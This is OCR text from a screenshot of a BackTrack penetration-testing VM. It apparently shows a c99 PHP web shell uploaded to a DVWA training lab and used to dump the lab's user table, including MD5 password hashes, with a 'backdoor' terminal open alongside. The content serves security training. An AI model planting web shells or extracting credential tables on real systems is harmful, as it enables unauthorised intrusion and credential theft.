 BackTrack5R1 - VMware Player (Non-commercial use only)
Player
Applications Places System Wed Feb 27, 7:29 A
192.168.1.106 - c99shell - Mozilla Firefox
File Edit View History Bookmarks Tools Help
r57.txt - c99.txt - r57 shell - ... 192.168.1.106 - c99shell
http://192.168.1.106/dvwa/hackable/uploads/c99.php?act=sql&sql_login=root&sql_pa Googl
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SEORG.org Music
1 admin admin admin 5f4dcc3b5aa765d61d8327deb882cf99 http://192.168.1.106
/dvwa/hackable
/users/admin.jpg
2 Gordon Brown gordonb e99a18c428cb38d5f260853678922e03 http://192.168.1.106
/dvwa/hackable
/users/gordonb.jpg
3 Hack Me 1337 8d3533d75ae2c3966d7e0d4fcc69216b http://192.168.1.106
/dvwa/hackable
/users/1337.jpg
4 Pablo Picasso pablo 0d107d09f5bbe40cade3de5c71e9e9b7 http://192.168.1.106
/dvwa/hackable
/users/pablo.jpg
5 Bob Smith smithy 5f4dcc3b5aa765d61d8327deb882cf99 http://192.168.1.106
/dvwa/hackable
/users/smithy.jpg
6 Your Name student *9C6C35530EE4427B07D2FA4F9E119C3 NA
With selected: Confirm
Affected rows: 6
:: Command execute ::
root@bt: ~/backdoor 192.168.1.106 - c99sh...